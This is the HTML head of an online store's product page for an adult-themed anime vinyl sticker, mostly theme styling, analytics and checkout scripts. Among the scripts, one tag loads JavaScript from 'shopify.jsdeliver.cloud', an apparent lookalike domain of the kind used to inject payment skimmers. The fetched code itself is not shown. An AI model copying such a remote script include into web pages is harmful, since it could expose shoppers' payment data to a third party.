

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/mio-naruse-lewd-2
body_size: 61642
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/mio-naruse-lewd-2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      MIO NARUSE LEWD 2
 &ndash; Waifu Club</title>

    
      <meta name="description" content="MIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/mio-naruse-lewd-2"><meta property="og:title" content="MIO NARUSE LEWD 2">
<meta property="og:type" content="product">
<meta property="og:description" content="MIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647">
<meta property="og:image:width" content="720">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="9.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="MIO NARUSE LEWD 2">
<meta name="twitter:description" content="MIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/mio-naruse-lewd-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"5e5ee7ea-7570-4aa0-9310-9eb0029d927c-1765322521","pageurl":"waifuclub.com\/products\/mio-naruse-lewd-2","u":"d7cf276be3da","p":"product","rtyp":"product","rid":8619884085575};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?5148"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
